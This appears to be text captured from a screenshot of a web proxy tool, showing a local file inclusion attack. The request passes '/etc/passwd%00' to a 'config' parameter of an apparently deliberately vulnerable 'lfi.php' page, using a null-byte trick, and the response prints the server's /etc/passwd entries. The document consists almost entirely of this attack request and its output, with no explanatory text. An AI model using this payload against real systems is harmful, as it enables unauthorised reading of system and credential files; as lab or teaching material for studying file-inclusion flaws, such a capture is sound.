 Request
Raw Params Headers Hex
GET /lfi.php?config=/etc/passwd%00 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
DNT: 1
< + > Type a search term
Response
Raw Headers Hex HTML Render
<!-- root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh